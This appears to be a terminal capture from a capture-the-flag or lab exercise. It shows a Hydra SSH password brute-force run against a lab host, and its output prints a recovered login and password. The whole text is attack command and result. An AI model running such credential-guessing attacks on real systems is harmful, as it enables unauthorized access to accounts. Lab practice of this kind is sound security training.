 root@ip-10-10-72-0:~# hydra -l lin -P locks.txt ssh://$VICTIM
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
Hydra (http://www.thc.org/thc-hydra) starting at 2023-06-22 20:54:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per
[DATA] attacking ssh://10.10.214.245:22/
[22][ssh] host: 10.10.214.245   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-06-22 20:54:53
root@ip-10-10-72-0:~#